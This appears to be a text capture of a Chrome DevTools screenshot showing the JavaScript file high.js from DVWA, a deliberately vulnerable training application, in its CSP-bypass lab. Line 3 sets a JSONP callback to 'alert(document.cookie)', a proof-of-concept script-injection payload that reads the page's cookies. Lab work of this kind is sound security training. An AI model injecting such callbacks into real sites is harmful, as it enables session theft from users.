 DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse
Page Filesystem » (index) dvwaPage.js high.js × add_event_listeners.js
top
DVWA-2.0.1
/dvwa/js
dvwa
vulnerabilities/csp
source
high.js
(index)
1 function clickButton() {
2 var s = document.createElement("script");
3 s.src = "source/jsonp.php?callback=alert(document.cookie)";
4 document.body.appendChild(s);
5 }
6
7 function solveSum(obj) {
8 if ("answer" in obj) {
9 document.getElementById("answer").innerHTML = obj['answer'];
10 }
11 }
12
13 var solve_button = document.getElementById ("solve");
14
15 if (solve_button) {
16 solve_button.addEventListener("click", function() {
17 clickButton();
18 });
19 }
20